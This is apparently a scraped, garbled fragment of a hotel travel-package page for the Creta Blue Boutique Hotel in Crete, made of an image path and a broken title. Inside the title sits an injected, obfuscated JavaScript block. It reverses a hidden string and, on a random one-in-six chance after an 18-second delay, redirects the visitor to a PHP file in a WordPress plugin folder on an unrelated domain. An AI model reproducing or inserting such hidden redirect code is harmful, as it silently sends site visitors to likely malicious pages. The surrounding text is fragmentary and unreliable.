 Creta Blue Boutique Hotel_travel_packages_in_Crete_Heraklion_Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari